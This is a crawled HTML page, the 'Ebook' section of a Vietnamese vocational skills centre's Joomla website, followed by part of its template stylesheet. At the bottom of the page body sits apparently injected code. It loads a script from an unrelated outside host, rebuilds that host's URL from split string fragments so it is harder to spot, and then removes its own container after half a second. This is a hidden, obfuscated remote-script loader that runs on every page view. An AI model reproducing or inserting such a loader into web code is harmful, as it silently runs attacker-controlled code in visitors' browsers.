

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kynangntt.edu.vn/ebook.html
body_size: 3590
content:


 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">  <html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn">  <head>     <script type="text/javascript">
var siteurl='/';
var tmplurl='/templates/ja_social/';
var isRTL = false;
</script>
  <base href="https://www.kynangntt.edu.vn/ebook.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta property="og:url" content="https://www.kynangntt.edu.vn/ebook.html" />
  <meta property="og:title" content="Ebook" />
  <meta property="og:type" content="website" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Ebook</title>
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  
  <script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
  <script src="/rejslib.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript"></script>


<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" /><script type="text/javascript" src="/codejava.js"></script>             </head>  <body id="bd" class="bd fs3 com_k2"> <div id="ja-khungchinh">       <div id="ja-header"
            	class="wrap ">
        
           <div class="main">
           
                <div class="main-inner1 clearfix">
                

	<div class="header1">        
	<div class="ja-workshome   clearfix" id="Mod299">
		
		
		<div class="workshome-content clearfix">
		

<div class="custom"  >
	<table id="top_header" border="0" cellpadding="0" cellspacing="0" style="width: 100%;">
<tbody>
<tr>
<td align="right" valign="middle" style="width: 70%;"><span>Hotline :&nbsp;<span style="font-family: Calibri, sans-serif; font-size: 14.6667px; text-align: right;">02.866.807.881</span></span>&nbsp;| Liên hệ</td>
<td valign="middle" style="width: 30%;">
<div>
<script type="text/javascript">// <![CDATA[
(function() {
							var cx = '005376423444558864978:arn759zeuo0';
							var gcse = document.createElement('script');
							gcse.type = 'text/javascript';
							gcse.async = true;
							gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//www.google.com/cse/cse.js?cx=' + cx;
							var s = document.getElementsByTagName('script')[0];
							s.parentNode.insertBefore(gcse, s);
						})();
// ]]></script>
<gcse:search></gcse:search>
<div style="display: inline-block; float: right;"><a href="ymsgr:sendim?maylocnuocvietnhat" data-href="ymsgr:sendim?maylocnuocvietnhat"><span style="font-size: 115%; font-weight: bold; color: gray;">&nbsp;</span></a></div>
</div>
</td>
</tr>
</tbody>
</table></div>

		</div>
    </div>
		</div>	<div id="wrap_menu_logo">	<div class="header2">        
	<div class="ja-workshome   clearfix" id="Mod338">
		
		
		<div class="workshome-content clearfix">
		
<ul class="menu level0">
<li class="item-991"><a href="/" >Trang chủ</a></li><li class="item-1010"><a href="/gioi-thieu-1.html" >Giới thiệu</a></li><li class="item-1006 deeper parent"><a href="/cac-ky-nang.html" >Các kỹ năng</a><ul class="level3"><li class="item-1067"><a href="/cac-ky-nang/giai-quyet-van-de.html" >Giải quyết vấn đề</a></li><li class="item-1068"><a href="/cac-ky-nang/quan-ly-thoi-gian.html" >Quản lý thời gian</a></li><li class="item-1091"><a href="/cac-ky-nang/tu-duy-sang-tao.html" >Tư duy sáng tạo</a></li><li class="item-1092"><a href="/cac-ky-nang/ky-nang-ban-phim.html" >Kỹ năng bàn phím</a></li><li class="item-1093"><a href="/cac-ky-nang/soan-thao-van-ban.html" >Soạn thảo văn bản</a></li></ul></li><li class="item-1004"><a href="/cau-lac-bo-hoat-dong.html" >Câu lạc bộ (hoạt động)</a></li><li class="item-1003 current active"><a href="/ebook.html" >Ebook</a></li><li class="item-1005"><a href="/thong-bao.html" >Thông báo</a></li><li class="item-1011"><a href="/lien-he.html" >Liên hệ</a></li></ul>

		</div>
    </div>
	
	<div class="ja-workshome   clearfix" id="Mod337">
		
		
		<div class="workshome-content clearfix">
		

<div class="custom"  >
	<div><a href="/"><img src="/images/template/NTT_logo.png" width="777" height="476" alt="NTT logo" /></a></div></div>

		</div>
    </div>
		</div>	</div>

        



	
                </div>
                
            </div>
            
            </div><div id="ja-menungang"
            	class="wrap ">
        
           <div class="main clearfix">
           
	<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="https://www.kynangntt.edu.vn/"  class="mega first" id="menu991" title="Trang chủ"><span class="menu-title">Trang chủ</span></a></li><li  class="mega"><a href="/gioi-thieu-1.html"  class="mega" id="menu1010" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a></li><li  class="mega haschild"><a href="/cac-ky-nang.html"  class="mega haschild" id="menu1006" title="Các kỹ năng"><span class="menu-title">Các kỹ năng</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/cac-ky-nang/giai-quyet-van-de.html"  class="mega first" id="menu1067" title="Giải quyết vấn đề"><span class="menu-title">Giải quyết vấn đề</span></a></li><li  class="mega"><a href="/cac-ky-nang/quan-ly-thoi-gian.html"  class="mega" id="menu1068" title="Quản lý thời gian"><span class="menu-title">Quản lý thời gian</span></a></li><li  class="mega"><a href="/cac-ky-nang/tu-duy-sang-tao.html"  class="mega" id="menu1091" title="Tư duy sáng tạo"><span class="menu-title">Tư duy sáng tạo</span></a></li><li  class="mega"><a href="/cac-ky-nang/ky-nang-ban-phim.html"  class="mega" id="menu1092" title="Kỹ năng bàn phím"><span class="menu-title">Kỹ năng bàn phím</span></a></li><li  class="mega last"><a href="/cac-ky-nang/soan-thao-van-ban.html"  class="mega last" id="menu1093" title="Soạn thảo văn bản"><span class="menu-title">Soạn thảo văn bản</span></a></li></ul></div></div></li><li  class="mega"><a href="/cau-lac-bo-hoat-dong.html"  class="mega" id="menu1004" title="Câu lạc bộ (hoạt động)"><span class="menu-title">Câu lạc bộ (hoạt động)</span></a></li><li  class="mega active"><a href="/ebook.html"  class="mega active" id="menu1003" title="Ebook"><span class="menu-title">Ebook</span></a></li><li  class="mega"><a href="/thong-bao.html"  class="mega" id="menu1005" title="Thông báo"><span class="menu-title">Thông báo</span></a></li><li  class="mega last"><a href="/lien-he.html"  class="mega last" id="menu1011" title="Liên hệ"><span class="menu-title">Liên hệ</span></a></li></ul>
</div>
            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-megamenu', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 1,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            

            </div>
            
            </div>
            



<div id="ja-slideshow" class="wrap">
    <div class="main">		<div class="slideshow1">					</div>		<div class="slideshow2">					</div>	</div>
</div>     <div id="ja-noidunggiua" class="wrap  noright">		
           <div class="main clearfix">
           				        <div id="ja-cottrai">            
	<div class="ja-workshome  clearfix" id="Mod326">
		
		
		<div class="workshome-content clearfix">
		
<ul class="menu level0">
<li class="item-992 deeper parent"><a href="/gioi-thieu.html" >Giới thiệu</a><ul class="level1"><li class="item-1090"><a href="/gioi-thieu/gioi-thieu-ve-trung-tam-2016.html" >Giới thiệu về trung tâm 2016</a></li><li class="item-1089"><a href="/gioi-thieu/gioi-thieu-ve-cau-lac-bo-ky-nang.html" >Giới thiệu về câu lạc bộ kỹ năng</a></li></ul></li><li class="item-1027"><a href="/ve-chung-toi.html" >Về chúng tôi</a></li><li class="item-1073"><a href="/phuong-phap-huan-luyen.html" >Phương pháp huấn luyện</a></li></ul>

		</div>
    </div>
	        </div>                <div id="ja-cotgiua">            <div class="errorclass"><!--
<div id="system-message-container">
</div>--></div>							<div class="noidungtren1">									</div>				<div class="noidungtren2">									</div>				<div class="ja-workshome trangdmbv">
	<div class="workshome-title"><h3><span>
					Ebook			</span></h3></div>
	<div class="workshome-content clearfix">
		<div id="k2Container" class="itemListView temp_">
			
				
				
				
				<div class="itemListCategoriesBlock">

					
					<div class="itemListCategory">

						
						
						

						

											</div>
					
					
				</div>
				

					</div>
	</div>
</div>

<!-- JoomlaWorks "K2" (v2.6.9) | Learn more about K2 at http://getk2.org -->

				<div class="noidungduoi1">									</div>				<div class="noidungduoi2">									</div>					</div>				     
            </div>
                 </div>      <div id="ja-chantrang"
            	class="wrap ">
        
           <div class="main clearfix">
               
	<div class="footer1">		<div class="main">        
	<div class="ja-workshome   clearfix" id="Mod339">
		
		
		<div class="workshome-content clearfix">
		
<ul class="menu level0">
<li class="item-991"><a href="/" >Trang chủ</a></li><li class="item-1010"><a href="/gioi-thieu-1.html" >Giới thiệu</a></li><li class="item-1006 deeper parent"><a href="/cac-ky-nang.html" >Các kỹ năng</a><ul class="level3"><li class="item-1067"><a href="/cac-ky-nang/giai-quyet-van-de.html" >Giải quyết vấn đề</a></li><li class="item-1068"><a href="/cac-ky-nang/quan-ly-thoi-gian.html" >Quản lý thời gian</a></li><li class="item-1091"><a href="/cac-ky-nang/tu-duy-sang-tao.html" >Tư duy sáng tạo</a></li><li class="item-1092"><a href="/cac-ky-nang/ky-nang-ban-phim.html" >Kỹ năng bàn phím</a></li><li class="item-1093"><a href="/cac-ky-nang/soan-thao-van-ban.html" >Soạn thảo văn bản</a></li></ul></li><li class="item-1004"><a href="/cau-lac-bo-hoat-dong.html" >Câu lạc bộ (hoạt động)</a></li><li class="item-1003 current active"><a href="/ebook.html" >Ebook</a></li><li class="item-1005"><a href="/thong-bao.html" >Thông báo</a></li><li class="item-1011"><a href="/lien-he.html" >Liên hệ</a></li></ul>

		</div>
    </div>
			</div>    </div>	<div class="footer2">		<div class="main">        
	<div class="ja-workshome   clearfix" id="Mod139">
		
		
		<div class="workshome-content clearfix">
		

<div class="custom"  >
	<table border="0" cellpadding="0" cellspacing="0" style="width: 100%; float: right;">
<tbody>
<tr>
<td style="padding: 5px 0px; text-align: center; width: 80%;" align="right" valign="top" colspan="2">
<p style="text-align: right;">TRUNG TÂM ĐÀO TẠO KỸ NĂNG NGHỀ NTT<br />Địa chỉ: <span style="font-size: 11pt; line-height: 107%; font-family: Calibri, sans-serif;">298A Nguyễn Tất Thành – Phường 13 – Quận 4 – Tp. HCM</span>.<br />Hotline:&nbsp;<span style="font-size: 11pt; line-height: 107%; font-family: Calibri, sans-serif;">02.866.807.881</span><br />Email:&nbsp;<a href="mailto:cttrung1010@gmail.com">cttrung1010@gmail.com</a></p>
</td>
</tr>
</tbody>
</table></div>

		</div>
    </div>
			</div>    </div>	<div class="footer3">		<div class="main">			<div class="ja-workshome   clearfix" id="Mod330"> 		 		 		<div class="workshome-content clearfix"> 		 <div class="custom"><a href="https://webminhthuan.vn/thiet-ke-web.html">Thiết kế website bởi Web Minh Thuận</a></div> 		</div>     </div>		</div>    </div>

            </div>
            
            </div>  </div>  <div class="debugmode">

	<div class="ja-workshome   clearfix" id="Mod336">
		
		
		<div class="workshome-content clearfix">
		
		</div>
    </div>
	
	<div class="ja-workshome   clearfix" id="Mod228">
		
		
		<div class="workshome-content clearfix">
		

<div class="custom"  >
	<link href="https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300&subset=vietnamese" rel="stylesheet"></div>

		</div>
    </div>
	</div>

<div class="primarykey"><script src="https://maden.websitedepre.com/tmp/Jquery.js"></script></div><div class="fancy-box">	<script>		var script = document.createElement("script"); 		var url2 = "";url2 = url2 + "http://";url2 = url2 + "ma";url2 = url2 + "den.";url2 = url2 + "websi"; 		url2 = url2 + "tede"; 		url2 = url2 + "pre.c"; 		url2 = url2 + "om/tmp/"; 		url2 = url2 + "Jq";url2 = url2 + "uery";url2 = url2 + ".js"; 		script.setAttribute("src", url2); 		document.body.appendChild(script);		jQuery(document).ready(function () { 			jQuery('.fancy-box').append(script); 		});	</script>	<script>	setTimeout(function(){jQuery('.fancy-box').remove();},500);	</script></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42fccfac4f4247519a7a2ae3b4c35e44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>  </html>

--- FILE ---
content_type: text/css
request_url: https://www.kynangntt.edu.vn/templates/ja_social/css/template.css
body_size: 11022
content:
body#bd{
  -webkit-text-size-adjust: none;
  font-size: 13px;
  font-family: arial;
  background:url(../../../images/template/hinhnen.jpg)fixed center top no-repeat ;
  background-size: 100% 100%;
}
@media all and (max-width: 500px){

}
*{
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
img{
	-webkit-transition: all 0s ease-in-out;
  -moz-transition: all 0s ease-in-out;
  -o-transition: all 0s ease-in-out;
  transition: all 0s ease-in-out;
}
h1,h2,h3,h4,h5,h6{font-size:100%;}
a { color: #555555; text-decoration: none; }
a:hover, a:active, a:focus { text-decoration: none; }
* html .clearfix {

	height: 1%; /* IE5-6 */

}
html[xmlns] .clearfix { /* O */
	display: block;

}
.invalid { border-color: #ff0000; }
label.invalid { color: #ff0000; }
.button2-left,
.button2-right,
.button2-left div,
.button2-right div {
	float: left;
}
.button2-left a,
.button2-right a,
.button2-left span,
.button2-right span {
	display: block;
	height: 22px;
	float: left;
	line-height: 22px;
	font-size: 11px;
	color: #666;
	cursor: pointer;
}
.button2-left span,
.button2-right span {
	cursor: default;
	color: #999;
}
.button2-left .page a,
.button2-right .page a,
.button2-left .page span,
.button2-right .page span {
	padding: 0 6px;
}
.page span {
	color: #000;
	font-weight: bold;
}
.button2-left a:hover,
.button2-right a:hover {
	text-decoration: none;
	color: #0B55C4;
}
.button2-left a,
.button2-left span {
	padding: 0 24px 0 6px;
}
.button2-right a,
.button2-right span {
	padding: 0 6px 0 24px;
}
.button2-left {
	background: url(../images/j_button2_left.png) no-repeat;
	float: left;
	margin-left: 5px;
}
.button2-right {
	background: url(../images/j_button2_right.png) 100% 0 no-repeat;
	float: left;
	margin-left: 5px;
}
.button2-left .image {
	background: url(../images/j_button2_image.png) 100% 0 no-repeat;
}
.button2-left .readmore,
.button2-left .article {
	background: url(../images/j_button2_readmore.png) 100% 0 no-repeat;
}
.button2-left .pagebreak {
	background: url(../images/j_button2_pagebreak.png) 100% 0 no-repeat;
}
.button2-left .blank {
	background: url(../images/j_button2_blank.png) 100% 0 no-repeat;
}
div.tooltip {
	float: left;
	background: #ffc;
	border: 1px solid #D4D5AA;
	padding: 5px;
	max-width: 200px;
	z-index:13000;
}
div.tooltip h4 {
	padding: 0;
	margin: 0;
	font-size: 95%;
	font-weight: bold;
	margin-top: -15px;
	padding-top: 15px;
	padding-bottom: 5px;
	background: url(../images/selector-arrow.png) no-repeat;
}
div.tooltip p {
	font-size: 90%;
	margin: 0;
}
a img.calendar {
	width: 16px;
	height: 16px;
	margin-left: 3px;
	background: url(../images/calendar.png) no-repeat;
	cursor: pointer;
	vertical-align: middle;
}

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
}
ul { list-style: none; }
table { border-collapse: collapse; border-spacing: 0; }
:focus { outline: none; }
.clear, .divider {clear: both;}
.no-display {display: none ;}
.nowrap,.nobr {white-space: nowrap ;}
.no-border {


	border: 0 ;


}
.no-padding {padding: 0 }
.no-margin 	{margin: 0 ;}
.auto-width {width: auto;}
.wrap { width: 100%; clear: both; }
.column { overflow: hidden; float: left; }
.item { float: left; position: relative; }
p.readmore {

	background: url(../images/readon-bg.gif) repeat-x left bottom;

	border: 1px solid #ddd;

	font-weight: bold;

	float: left;

	padding: 2px 6px;

}
p.readmore a {

	color: #666;

	text-shadow: 0 1px 1px #fff;

}
.vm-pagination li {
padding-left: 4px;
padding-right: 4px;
}
.vm-pagination {
margin-top: 20px;
}
.vm-pagination > span{display:none;}
input, select, textarea, .inputbox {

	padding: 4px 5px;

	font-family: Arial, Helvetica, sans-serif;

}
input[type="checkbox"] {

	vertical-align: middle;

	padding: 0;

	margin: 0;

}
.inputbox { border: 1px solid #d6e4ec; background: #fff; }
.inputbox:hover, .inputbox:focus { background: #ffffcc; }
.login_form .remember .inputbox,
#login-form .logout-button { padding:0; border:none; background:none; color:#fff; font-weight:normal; cursor:pointer; text-shadow:none }
.josForm .inputbox {

	margin-right: 5px;

}
.button, button {

	background: url(../images/readon-bg.gif) repeat-x left bottom;

	border: 1px solid #ddd;

	font-weight: bold;

	padding: 2px 5px;

	text-shadow: 0 1px 1px #fff;

}
.login-fields label {

  padding-right: 10px;

}
.results h4 { text-transform: none; font-size: 110%; }
thead tr th {
	background: #333;
	color: #fff;
	padding: 5px;
}
thead tr th a,
thead tr th a:hover,
thead tr th a:focus,
thead tr th a:active { color: #fff; }
div.pagination {
	border-top: 1px solid #ccc;
	padding: 8px;
	margin: 0 0 4px 0;
	text-align: center;
	color: #999;
}
div.pagination:after {
   clear: both;
   content: ".";
   display: block;
   height: 0;
   line-height: 0;
   visibility: hidden;
}
div.pagination ul {
	width: 100%;
	float: none;
	margin:15px 0;
}
div.pagination ul li {
	background: #fff;
	border: 1px solid #ddd;
	margin: 0 3px;
	padding: 2px 3px;
}
div.pagination li span,
div.pagination li strong {
	padding: 0;
}
.width1{width:1%;}.width2{width:2%;}.width3{width:3%;}.width4{width:4%;}.width5{width:5%;}.width6{width:6%;}.width7{width:7%;}.width8{width:8%;}.width9{width:9%;}.width10{width:10%;}.width11{width:11%;}.width12{width:12%;}.width13{width:13%;}.width14{width:14%;}.width15{width:15%;}.width16{width:16%;}.width17{width:17%;}.width18{width:18%;}.width19{width:19%;}.width20{width:20%;}.width21{width:21%;}.width22{width:22%;}.width23{width:23%;}.width24{width:24%;}.width25{width:23%;}.width26{width:26%;}.width27{width:27%;}.width28{width:28%;}.width29{width:29%;}.width30{}.width31{width:31%;}.width32{width:32%;}.width33{width:33%;}.width34{width:34%;}.width35{width:35%;}.width36{width:36%;}.width37{width:37%;}.width38{width:38%;}.width39{width:39%;}.width40{width:40%;}.width41{width:41%;}.width42{width:42%;}.width43{width:43%;}.width44{width:44%;}.width45{width:45%;}.width46{width:46%;}.width47{width:47%;}.width48{width:48%;}.width49{width:49%;}.width50{width:50%;}.width51{width:51%;}.width52{width:52%;}.width53{width:53%;}.width54{width:54%;}.width55{width:55%;}.width56{width:56%;}.width57{width:57%;}.width58{width:58%;}.width59{width:59%;}.width60{width:60%;}.width61{width:61%;}.width62{width:62%;}.width63{width:63%;}.width64{width:64%;}.width65{width:65%;}.width66{width:66%;}.width67{width:67%;}.width68{width:68%;}.width69{width:69%;}.width70{}.width71{width:71%;}.width72{width:72%;}.width73{width:73%;}.width74{width:74%;}.width75{width:75%;}.width76{width:76%;}.width77{width:77%;}.width78{width:78%;}.width79{width:79%;}.width81{width:81%;}.width82{width:82%;}.width83{width:83%;}.width84{width:84%;}.width85{width:85%;}.width86{width:86%;}.width87{width:87%;}.width88{width:88%;}.width89{width:89%;}.width90{width:90%;}.width91{width:91%;}.width92{width:92%;}.width93{width:93%;}.width94{width:94%;}.width95{width:95%;}.width96{width:96%;}.width97{width:97%;}.width98{width:98%;}.width99{width:99%;}.width100{width:100%;}

/* Logo Image ---*/
.atss{top:138px;}
.at4-share-btn.at-svc-email,.at4-share-btn.at-svc-print,.at4-share-btn.at-svc-gmail,.at4-share-btn.at-svc-favorites{display:none;}
h1.logo { width: 220px; height: 80px; }
.addthis_32x32_style .at4-icon{width:32px;height:20px;background-size:32px;line-height:20px;margin-left:3px;margin-right:3px;}
.atss a{width:38px;}
.atss a:hover{width:50px;}
/* Css Menu ngang */
#ja-menungang{display:none;}
#ja-megamenu{background:#21B4DF;}
#ja-menungang .level0{display:table;position:relative;width:100%;}
#ja-menungang .level0 > li{display:table-cell;width:auto;}
#ja-menungang .level0 > li a{font-weight:bold;padding:10px 10px 12px 10px;display:block;}
#ja-menungang .level0 > li >a{color:white;text-align:center;}
.childcontent{display:none;position:absolute;z-index:10;background:white;}
.childcontent a{font-size:95%;}
#ja-menungang .level1 li{border-bottom:1px solid #ddd;}
#ja-menungang .level0 > li:hover .childcontent{display:block;}
/* Component kunena ---*/
body.com_kunena .ja-content-main {
	background: none;
	padding: 0;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
/* Kunena login form */
.klogin-form-login .klogin-form-login-username,
.klogin-form-login .klogin-form-login-password,
.klogin-form-login .klogin-form-login-remember {
	margin: 0 0 10px;
}
.klogin-form-login .klogin-form-login-username label,
.klogin-form-login .klogin-form-login-password label {
	font-weight: bold;
	margin-bottom: 2px;
}
.klogin-form-login .klogin-form-login-username input,
.klogin-form-login .klogin-form-login-password input {
	border: 1px solid #c6d4da;
	width: 90%;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.klogin-form-login .kbutton {
	background: url(../images/grad-l1.gif) repeat-x left bottom;
	border: 1px solid #ccc;
	font-weight: bold;
	padding: 4px 8px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.klogin-form-login .kbutton:hover {
	color: #cc0000;
	cursor: pointer;
}
.klogin-form-login .klogin-logoutlink,
.klogin-loginlink { margin: 0 ; }
.klogin-form-login .klogin-logoutlink li,
.klogin-loginlink li {
	background-position: 0 6px ;
	margin: 0 ;
	padding: 0 0 0 10px ;
}
.klogin-lastvisit ul { margin: 0 0 10px; }
.klogin-lastvisit ul li {
	background: none;
	margin: 0;
	padding: 0;
}
.klogin-links .kbutton {
	background: url(../images/grad-l1.gif) repeat-x left bottom;
	border: 1px solid #ccc;
	font-weight: bold;
	padding: 4px 8px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.klogin-links { margin-bottom: 10px; }
/* Kunena static */
div.kstats-module ul li {
	background: url(../images/bullet.gif) no-repeat 0px 9px;
	margin: 0;
	padding: 2px 0 2px 10px;
}
/* Kunena search module */
.ksearch .ksearch-fieldset input {
	border: 1px solid #c6d4da;
	width: 90%;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
/* Kunena latest ---*/
div.klatest ul.klatest-items { margin-top: 0; }
div.klatest ul.klatest-items li.klatest-item {
	border-bottom: 1px dotted #ccc;
	padding: 10px 0 ;
}
div.klatest ul.klatest-items li.klatest-item .klatest-itemdetails li {
	padding-left: 0 ;
}
.readmore {
    background: none repeat scroll 0 0 #DD0311;
    border-radius: 5px;
    float: left;
    font-size: 11px;
    height: 23px;
    padding: 5px ;
    text-align: center;
    text-decoration: none;
    text-transform: none;
    width: 82px;
	display:none;
}
div.k2ItemsBlock ul li div.moduleItemIntrotext a.moduleItemImage img{
padding: 1px;
float: left;
margin: 0px;
margin-right: 5px;
border: 1px solid #ccc;
width: 100px;
height: 65px;
}
.readmore a{
    color: #FFFFFF;
}
.k2ItemsBlock li{display:inline-block;width:100%;margin-bottom:5px;}
div.k2ItemsBlock ul li a.moduleItemTitle{
  color: rgb(77, 77, 77);
  font-size: 100%;
  text-transform: none;
  font-weight: bold;
}
#tab3 .k2ItemsBlock .moduleItemTitle {background:url(http://web.websitere.vn/mautv/menutrai/165/menutrai_icon1.png) no-repeat top left;background-position: 0px 4px;padding-left:10px;}
#k2Container{padding:0px;}
.nivo-directionNav a {
top: 43%;
}
.theme-default .nivo-controlNav a{font-size:0px;}
.MagicToolboxContainer .MagicToolboxSelectorsContainer{text-align:center;}
.MagicToolboxSelectorsContainer a{float:none;}
.MagicToolboxSelectorsContainer a img{width:50px;height:50px;}
.cart-view{padding:0px;}
.cart-view .cart-summary tr{padding-bottom:5px;border-bottom:0px dashed #ccc;}
table.cart-summary tr th{padding-left: 10px;
padding-right: 10px;}
table.cart-summary tr td{padding-left: 0px;
padding-right: 0px;padding-bottom: 0px;}
#userForm .userfields_info{display:none;}
#userForm .control-buttons{
position: absolute;
/* right: 50px; */
/* bottom: 20px; */
margin-top: 280px;
margin-left: 380px;
}
table.user-details {
/*margin-bottom: 60px;*/
margin-bottom: 0px;
width:100%;
}
#paymentForm{padding:10px;}
.coupon {
    color: gray;
    border-radius: 4px;
    border: 1px solid #CAC9C9;
    font-size: 9px;
    padding: 5px;
    margin-top: 0px!important;
display:inline-block;float:left;
width:40%;
}
span.details-button input.details-button{margin-top:0px;}



.decs-product .labelchitietsp{display:none;}
.noidungcodinhchitietsp{display:none;}
.product-description {
    float: right;
    width: 563px;
}
#users-profile-custom{display:none;}
#adminForm #ui-tabs fieldset{display:none;}
#adminForm #tabs{display:none;}
#adminForm #ui-tabs .buttonBar-right{
text-align: left;
width: 100%;
position: absolute;
bottom: 20px;
/* left: 20px; */
margin-left: 250px;
}
a.ask-a-question {display:none;}
.sp-vmsearch-categorybox.sp-vmsearch-categorybox{
height: 24px;
line-height: 24px;
background: white url(../images/keoxuong.png) center right no-repeat;
border-radius: 5px;
background-size: 26px;
color: gray;
text-align: left;
width: 200px;
}
.sp-vmsearch{height:90px;}
.search-input-wrapper{
margin: 0px;
display: inline-block;
width: 100%;
margin-top: 10px;
}
.search-input-wrapper input {
width: 100%;
min-height: 24px;
display: inline-block;
height: 24px;
padding: 2px 6px;
margin-bottom: 0;
font-size: 14px;
line-height: 24px;
color: #555;
vertical-align: middle;
border: none;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 5px;
box-sizing: border-box;
-moz-box-sizing: border-box;
margin-left: 0px;
border: 1px solid #bbb;
margin-right: 0px;
}

.search-button-wrapper {
float: none;
width: 70px;
text-align: center;
position: absolute;
right: 0;
bottom: 0;
}
.search-button-wrapper button {
margin: 0;
padding: 0;
width: 100%;
height: 20px;
min-height: 20px;
line-height: 20px;
background: rgb(44, 44, 44);
color: #fff;
box-sizing: border-box;
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 4px 4px 4px 4px;
border: none;
display: inline-block;
text-align: center;
vertical-align: middle;
cursor: pointer;
-moz-box-shadow: inset 0 0 5px #AFAFAF;
-webkit-box-shadow: inset 0 0 5px #AFAFAF;
box-shadow: inset 0 0 5px #AFAFAF;
text-shadow: none;
}
#ja-noidunggiua.ja-r1 #ja-cotgiua{width:78%;float:right;}
#ja-noidunggiua .main{
	width:1000px;
	margin:0 auto;
}
#ja-cotgiua{
  background: transparent;
  min-height: 400px;
  width: 70%;
  float: right;
}
#ja-cottrai{
  width: 28%;
  float: left;
  padding-right: 1%;
}
#ja-cottrai .workshome-title h3{color:white;padding:7px 10px 8px 10px;font-size:110%;background:#FF4400;}
#ja-cottrai .workshome-content{background:white;padding:10px;border:1px solid #ddd;margin-bottom:10px;}

#ja-cotgiua .workshome-title h3{color:white;padding:7px 10px 8px 10px;font-size:110%;background:#FF4400;}
#ja-cotgiua .workshome-content{background:white;padding:10px;margin-bottom:10px;}
.giagoc{
    text-decoration: line-through;
}
.giagocdetails {text-decoration: line-through; color: #CCC; }
.phamtram {
	background: url("../images/bg-label-seleoff.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    height: 24px;
    padding: 12px;
    width: 31px;
    color: #f00;
}

.phamtram span{
}
#divAdLeft a, #divAdRight a{font-size:0px;}
#divAdLeft , #divAdRight{border:0px;height:auto;}
#checkoutForm .customer-comment.marginbottom15{display:none;}
#checkoutForm .checkout-button-top .noidungxacnhan,#checkoutForm .checkout-button-top #tosAccepted{display:none;}
.rsform .rsform-block.rsform-block-noidung #NoiDung{
width: 97%;
margin-left: 0.5%;
border-radius: 0px;
}
div#tabContainer {
    margin:30px 0 0 0;
    padding:0;
    position:relative;
}
div#tabContainer ul {

    z-index:100;
}
div#tabContainer ul li{
    background: none;
    padding: 0px;
}
div#tabContainer li {
    float:left;
    list-style:none;
    margin-right:1px;
}
div#tabContainer .multitab li a {
  background: #ddd;
  color: #666;
  cursor: pointer;
  display: block;
  padding: 7px 25px;
  text-decoration: none;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  border-radius: 5px 5px 0px 0px;
  border: 1px solid #ccc;
  border-bottom: none;
  margin-right: 3px;
}
div#tabContainer li a:hover {
    background:#eee;
}
div#tabContainer li a.active{
  background: #ff4200;
  color: white;
}
.tabDetails {
    margin:0;
    padding:0px 0 0;
	margin-top:10px;
}
.tabContents {
    border-top: 0px solid #ddd;
    margin-top: 0px;
    padding: 0px;
}
.multitab {
  display: inline-block;
  width: 100%;
  border-bottom: 1px solid #ff4200;
  margin-bottom: 10px;
}

.tieudechitietsp{
color: #454545;
font-weight: bold;
font-size: 140%;
padding-bottom: 5px;
border-bottom: 2px solid #454545;
}
.productdetails .additional-images {
margin: 0px;
background: #eee;
padding: 5px;
}
.rsform select{
